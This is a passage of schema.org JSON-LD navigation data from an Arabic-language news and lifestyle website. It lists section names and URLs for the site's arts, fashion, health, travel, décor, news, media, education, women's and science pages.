            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عالمية",
            "url": "https://www.tunisiatoday.com/1851-موسيقى-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مدونات",
            "url": "https://www.tunisiatoday.com/b-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى غاليري",
            "url": "https://www.tunisiatoday.com/gallery-920/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء",
            "url": "https://www.tunisiatoday.com/أزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم الأزياء",
            "url": "https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر صيحات الموضة",
            "url": "https://www.tunisiatoday.com/461-آخر-صيحات-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء فيديو أخبار الموضة",
            "url": "https://www.tunisiatoday.com/v-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء للرجال فقط",
            "url": "https://www.tunisiatoday.com/141-للرجال-فقط"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مُثير",
            "url": "https://www.tunisiatoday.com/142-مُثير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مناسبات",
            "url": "https://www.tunisiatoday.com/133-مناسبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إتيكيت",
            "url": "https://www.tunisiatoday.com/373-إتيكيت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء آخر موضة",
            "url": "https://www.tunisiatoday.com/131-آخر-موضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء جديد المحلات",
            "url": "https://www.tunisiatoday.com/135-جديد-المحلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مجوهرات",
            "url": "https://www.tunisiatoday.com/134-مجوهرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء عطور",
            "url": "https://www.tunisiatoday.com/146-عطور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "العناية بالشعر",
            "url": "https://www.tunisiatoday.com/145-العناية-بالشعر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء ماكياج ومستحضرات",
            "url": "https://www.tunisiatoday.com/144-ماكياج-ومستحضرات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء أخر عروض الأزياء",
            "url": "https://www.tunisiatoday.com/fashion-show"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/612-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء مدونات",
            "url": "https://www.tunisiatoday.com/b-921-ستايل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء غاليري",
            "url": "https://www.tunisiatoday.com/gallery-921/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية",
            "url": "https://www.tunisiatoday.com/صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار الطبية",
            "url": "https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو صحة وتغذية",
            "url": "https://www.tunisiatoday.com/v-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إسأل طبيبك",
            "url": "https://www.tunisiatoday.com/drmore"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الاخبار",
            "url": "https://www.tunisiatoday.com/337-آخر-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة جنسية",
            "url": "https://www.tunisiatoday.com/1549-صحة-جنسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طبخ",
            "url": "https://www.tunisiatoday.com/336-طبخ"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حلويات",
            "url": "https://www.tunisiatoday.com/1824-حلويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "طب بديل",
            "url": "https://www.tunisiatoday.com/420-طب-بديل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مقابلات",
            "url": "https://www.tunisiatoday.com/390-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة وتغذية مدونات",
            "url": "https://www.tunisiatoday.com/b-922-صحة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر",
            "url": "https://www.tunisiatoday.com/سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التحقيقات السياحية",
            "url": "https://www.tunisiatoday.com/322-التحقيقات-السياحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سياحة وسفر",
            "url": "https://www.tunisiatoday.com/v-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رحلات شهر العسل",
            "url": "https://www.tunisiatoday.com/1828-رحلات-شهر-العسل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مقابلات",
            "url": "https://www.tunisiatoday.com/1031-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر آخر الأخبار",
            "url": "https://www.tunisiatoday.com/286-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منتجعات صحية",
            "url": "https://www.tunisiatoday.com/166-منتجعات-صحية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مغامرة",
            "url": "https://www.tunisiatoday.com/165-مغامرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "شمس و بحر",
            "url": "https://www.tunisiatoday.com/164-شمس-و-بحر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تزلج",
            "url": "https://www.tunisiatoday.com/163-تزلج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أشهر المطاعم",
            "url": "https://www.tunisiatoday.com/168-أشهر-المطاعم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفخم الفنادق",
            "url": "https://www.tunisiatoday.com/167-أفخم-الفنادق"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر مدونات",
            "url": "https://www.tunisiatoday.com/b-923-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر غاليري",
            "url": "https://www.tunisiatoday.com/gallery-923/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور",
            "url": "https://www.tunisiatoday.com/ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الديكور",
            "url": "https://www.tunisiatoday.com/323-أخبار-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جديد عالم الديكور",
            "url": "https://www.tunisiatoday.com/458-جديد-عالم-الديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "داخلي",
            "url": "https://www.tunisiatoday.com/171-داخلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خارجي",
            "url": "https://www.tunisiatoday.com/172-خارجي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Your Photos",
            "url": "https://www.tunisiatoday.com/170-Your-Photos"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "Feng Shui",
            "url": "https://www.tunisiatoday.com/293-Feng-Shui"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "منزل",
            "url": "https://www.tunisiatoday.com/175-منزل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مقابلات",
            "url": "https://www.tunisiatoday.com/1030-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور مدونات",
            "url": "https://www.tunisiatoday.com/b-924-ديكور"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ديكور غاليري",
            "url": "https://www.tunisiatoday.com/gallery-924"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار",
            "url": "https://www.tunisiatoday.com/أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار العربية و العالمية",
            "url": "https://www.tunisiatoday.com/326-منزل-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السياسة والسياسيين",
            "url": "https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عناوين الاخبار",
            "url": "https://www.tunisiatoday.com/37-عناوين-الاخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الدول",
            "url": "https://www.tunisiatoday.com/أخبار-المدن"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عالمية",
            "url": "https://www.tunisiatoday.com/42-أخبار-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/41-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار تحقيقات",
            "url": "https://www.tunisiatoday.com/43-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيحدث",
            "url": "https://www.tunisiatoday.com/257-سيحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "يحدث",
            "url": "https://www.tunisiatoday.com/256-يحدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حدث",
            "url": "https://www.tunisiatoday.com/255-حدث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الأضواء",
            "url": "https://www.tunisiatoday.com/47-في-الأضواء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في الظل",
            "url": "https://www.tunisiatoday.com/48-في-الظل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار مدونات",
            "url": "https://www.tunisiatoday.com/b-916-أخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام",
            "url": "https://www.tunisiatoday.com/إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الإعلام",
            "url": "https://www.tunisiatoday.com/327-عالم-الإعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الإعلام وروّاده",
            "url": "https://www.tunisiatoday.com/446-الإعلام-وروّاده"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو إعلام",
            "url": "https://www.tunisiatoday.com/v-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/393-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار",
            "url": "https://www.tunisiatoday.com/196-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "خبرة عمر",
            "url": "https://www.tunisiatoday.com/198-خبرة-عمر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فضائيات",
            "url": "https://www.tunisiatoday.com/203-فضائيات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحافة",
            "url": "https://www.tunisiatoday.com/199-صحافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام مدونات",
            "url": "https://www.tunisiatoday.com/b-927-إعلام"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تلفزيون",
            "url": "https://www.tunisiatoday.com/200-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "راديو",
            "url": "https://www.tunisiatoday.com/500-راديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام انترنت",
            "url": "https://www.tunisiatoday.com/202-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم",
            "url": "https://www.tunisiatoday.com/تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات وأخبار",
            "url": "https://www.tunisiatoday.com/328-تحقيقات-وأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التعليم",
            "url": "https://www.tunisiatoday.com/498-أخبار-التعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار التعليم",
            "url": "https://www.tunisiatoday.com/v-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم تقارير وملفات",
            "url": "https://www.tunisiatoday.com/208-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دراسات عليا",
            "url": "https://www.tunisiatoday.com/210-دراسات-عليا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "التعليم الإلكتروني",
            "url": "https://www.tunisiatoday.com/209-التعليم-الإلكتروني"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كتب ومراجع وأبحاث",
            "url": "https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عالمية",
            "url": "https://www.tunisiatoday.com/212-جامعات-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جامعات عربية",
            "url": "https://www.tunisiatoday.com/211-جامعات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/460-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سؤال وجواب",
            "url": "https://www.tunisiatoday.com/215-سؤال-وجواب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تعليم مدونات",
            "url": "https://www.tunisiatoday.com/b-928-تعليم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة",
            "url": "https://www.tunisiatoday.com/مرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار المرأة",
            "url": "https://www.tunisiatoday.com/329-آخر-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار النساء",
            "url": "https://www.tunisiatoday.com/445-أخبار-النساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة فيديو",
            "url": "https://www.tunisiatoday.com/v-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة تحقيقات",
            "url": "https://www.tunisiatoday.com/219-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأم والطفل",
            "url": "https://www.tunisiatoday.com/223-الأم-والطفل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فنجان قهوة",
            "url": "https://www.tunisiatoday.com/222-فنجان-قهوة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمال",
            "url": "https://www.tunisiatoday.com/226-جمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نصائح",
            "url": "https://www.tunisiatoday.com/224-نصائح"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المرأة",
            "url": "https://www.tunisiatoday.com/218-أخبار-المرأة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مقابلات",
            "url": "https://www.tunisiatoday.com/389-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مرأة مدونات",
            "url": "https://www.tunisiatoday.com/b-929-نساء"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أزياء إسلامية",
            "url": "https://www.tunisiatoday.com/islamic-fashion"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم العلوم والتكنولوجيا",
            "url": "https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو علوم وتكنولوجيا",
            "url": "https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير وملفات",
            "url": "https://www.tunisiatoday.com/229-تقارير-وملفات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار التكنولوجيا",
            "url": "https://www.tunisiatoday.com/230-أخبار-التكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/1032-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم وتكنولوجيا مدونات",
            "url": "https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ألعاب",
            "url": "https://www.tunisiatoday.com/232-ألعاب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تطبيقات",
            "url": "https://www.tunisiatoday.com/236-تطبيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "هاتف محمول",
            "url": "https://www.tunisiatoday.com/233-هاتف-محمول"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "انترنت",
            "url": "https://www.tunisiatoday.com/234-انترنت"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حاسب آلي",
            "url": "https://www.tunisiatoday.com/235-حاسب-آلي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة",
            "url": "https://www.tunisiatoday.com/بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر الأخبار و التحقيقات البيئية",
            "url": "https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم البيئة والحيوان",
            "url": "https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار البيئة",
            "url": "https://www.tunisiatoday.com/v-925-بيئة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير",
            "url": "https://www.tunisiatoday.com/639-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم عربي",
